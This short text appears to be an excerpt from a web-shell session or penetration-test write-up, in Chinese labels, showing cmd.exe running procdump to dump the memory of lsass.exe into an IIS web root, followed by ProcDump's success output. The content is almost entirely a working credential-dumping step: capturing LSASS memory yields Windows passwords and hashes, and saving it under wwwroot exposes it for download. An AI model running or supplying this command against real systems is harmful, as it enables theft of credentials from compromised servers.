 Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\inetpub\wwwroot\procdumpx64.exe -accepteula -ma lsass.exe C:\inetpub\wwwroot\lsass.dmp 执行
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[00:26:35] Dump 1 initiated: C:\inetpub\wwwroot\lsass.dmp
[00:26:36] Dump 1 writing: Estimated dump file size is 30 MB.
[00:26:37] Dump 1 complete: 30 MB written in 2.0 seconds
[00:26:37] Dump count reached.